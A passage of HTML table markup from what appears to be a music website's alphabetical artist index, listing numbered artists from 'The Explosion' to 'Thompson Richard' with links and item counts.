  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30845.htm">The Explosion</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>265</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18773.htm">The Feelers</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>266</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18715.htm">The Flatliners</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>267</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30854.htm">The Fog In The Shell</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>268</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34227.htm">The Funky Lowlives</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>269</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26099.htm">The Get Up Kids</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>270</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32711.htm">The Go-Gos</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>271</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33003.htm">The Great Pagada Dream Factory</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>272</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18882.htm">The Grooveman</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>273</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24193.htm">The Hassles</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>274</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19087.htm">The Healers</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>275</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18422.htm">The Highlander</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>276</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc15481.htm">The �����</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>124</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>277</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17706.htm">The Icicle Works With Pete Wylie</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>278</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34729.htm">The J. Geils Band</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>279</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18961.htm">The Laconic</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>280</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31925.htm">The Left Banke</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>281</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18685.htm">The Lisa Marie Experience</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>282</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18896.htm">The M. Experience III</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>283</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19116.htm">The Mackenzie</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>284</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24038.htm">The Mackenzie � Jessy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>285</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29695.htm">The Midnight's Moskow</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>286</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc15496.htm">The Monsters</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>287</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32812.htm">The Monsters � SpongeBob � Patrick</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>288</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21830.htm">The Moon feat. Nu NRG</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>289</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32146.htm">The New Dave Pike Set</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>290</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24085.htm">The Notations</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>291</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17219.htm">The ����</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>292</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32108.htm">The Oscar Peterson Trio</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>293</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18714.htm">The Pumpkin Vs. Koala</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>294</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17821.htm">The Robot & The Sun</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>295</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18723.htm">The Shrink</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>296</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19019.htm">The Sole Company</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>297</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18410.htm">The Source</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>298</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27310.htm">The Source � Stanton Candi</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>299</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24277.htm">The Source � Staton Candi</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>300</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31165.htm">The Tangent</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>21</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>301</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18263.htm">The Threesome Allstars</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>302</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21778.htm">The True Worms</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>303</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18400.htm">The Ultimate Seduction</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>304</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32107.htm">The Victor Silvester Orchestra</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>305</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18868.htm">The Visions Of Shiva</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>306</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18289.htm">The Youngbloods</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>307</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28811.htm">The Youngbloods � Roy Jones Jr. Presents</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>308</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc14845.htm">the.ru / ��.��</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>309</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19639.htm">Theatre Of Tragedy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>65</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>310</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19245.htm">Theatres Des Vampires</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>37</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>311</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31640.htm">Theelen Gregor</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>8</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>312</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19437.htm">Thelonious Monk</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>89</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>313</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35405.htm">Them</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>314</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20847.htm">Them Banshis</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>315</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24899.htm">Theodore Shapiro</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>316</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31004.htm">Theodore Unit</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>317</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25336.htm">Theory Of A Deadman</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>25</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>318</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31290.htm">Theory Of Ruin</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>7</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>319</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22220.htm">Therapy?</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>109</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>320</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17954.htm">Therion</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>176</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>321</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26402.htm">These Animal Men</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>322</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18436.htm">They</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>323</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23765.htm">They Might Be Giants</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>17</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>324</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25222.htm">Thick D.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>325</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19934.htm">Thicke</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>326</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34504.htm">Thielmans Toots</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>327</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26669.htm">Thievery Corporation</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>93</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>328</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32147.htm">Thievery Corporation � Torrini Emiliana</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>329</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19590.htm">Thin Lizzy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>200</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>330</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27660.htm">Things In Herds</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>331</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20135.htm">Think About Mutation</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>332</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26008.htm">Thinking Plague</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>333</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34582.htm">Third Day</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>38</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>334</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30095.htm">Third Day / Steven Curtis Chapman / MercyMe</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>335</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20086.htm">Third Eye Blind</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>17</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>336</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25375.htm">Third Moon</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>337</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17709.htm">Third World</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>17</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>338</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27490.htm">Thirst</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>339</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32253.htm">Thirteen Senses</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>340</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33874.htm">Thirty Stones</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>341</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30832.htm">This Day And Age</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>342</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35075.htm">This Day Forward</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>20</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>343</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29894.htm">This Would Be A</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>344</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31006.htm">ThisGirl</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>345</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31007.htm">Thom</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>5</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>346</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31008.htm">Thomas & Sampson</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>347</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20194.htm">Thomas B.J.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>348</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25292.htm">Thomas Brian</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>349</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24069.htm">Thomas Carl</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>20</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>350</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26194.htm">Thomas Carl � E. Ness & P. Diddy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>351</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32355.htm">Thomas D</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>352</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17733.htm">Thomas Dante</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>18</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>353</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21670.htm">Thomas Evelyn</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>354</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27767.htm">Thomas Gene</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>355</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30022.htm">Thomas Irma</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>356</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24072.htm">Thomas Jimmy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>357</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34079.htm">Thomas Kenny</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>358</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21692.htm">Thomas Louise</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>359</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26785.htm">Thomas Natasha</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>360</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35811.htm">Thomas Nicky</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>361</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33420.htm">Thomas Rob</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>16</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>362</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21332.htm">Thompson Devin</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>363</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22014.htm">Thompson Linda</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>364</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35799.htm">Thompson Linda � Thompson Richard</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>365</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34948.htm">Thompson Richard</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>26</b></font></td>
</tr>
